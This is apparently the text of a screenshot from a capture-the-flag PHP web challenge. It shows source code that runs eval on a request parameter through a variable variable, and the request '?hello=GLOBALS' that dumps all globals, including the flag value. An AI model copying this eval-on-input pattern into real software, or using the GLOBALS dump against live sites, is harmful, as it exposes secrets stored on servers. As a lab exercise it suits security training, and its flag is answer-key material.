 不安全 | 148.70.62.239:23011/challenge11.php?hello=GLOBALS
应用 bank 个人中心 已导入 Challenges Windows 使用教...
array(8) { ["_GET"]=> array(1) { ["hello"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(1
} ["_REQUEST"]=> array(1) { ["hello"]=> string(7) "GLOBALS" } ["flag"]=> string(21) "flag{dascxzfasdkmdma}" ["a
include "flag.php";
$a = @$_REQUEST['hello'];
if(!preg_match('/^\w*$/',$a )){
die('ERROR');
}
eval("var_dump($$a);");
show_source(__FILE__);
?>